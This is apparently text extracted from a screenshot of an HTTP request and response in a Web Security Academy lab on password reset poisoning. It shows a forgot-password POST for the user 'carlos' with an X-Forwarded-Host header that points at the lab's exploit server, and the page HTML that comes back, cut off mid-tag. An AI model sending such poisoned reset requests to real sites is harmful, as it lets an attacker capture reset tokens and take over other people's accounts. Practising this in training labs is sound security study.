 POST /forgot-password HTTP/1.1
Host: ac2b1f071f10179f801cdad500cb0075.web-security-academy.net
Connection: close
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac2b1f071f10179f801cdad500cb0075.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac2b1f071f10179f801cdad500cb0075.web-security-academy.net/forgot-password
X-Forwarded-Host: aca21f6c1f5a177280a2da9701960053.web-security-academy.net
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=xH6SL5Y2iqY7R2KMIXO7b9t59alZVQCI
csrf=7P2I1enj9fRztdJGUkODX4QCOuQ2zvrT&username=carlos
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-XSS-Protection: 0
Connection: close
Content-Length: 2368
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labs.css" rel="stylesheet">
<title>Password reset poisoning</title>
</head>
<body>
<div theme="">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Password reset poisoning</h2>
<a id='lab-link' class='button' href='/'>Back to lab
<a id='exploit-link' class='button' target='_blank'
href='https://aca21f6c1f5a177280a2da9701960053.web-secu
exploit server</a>
<a class="link-back"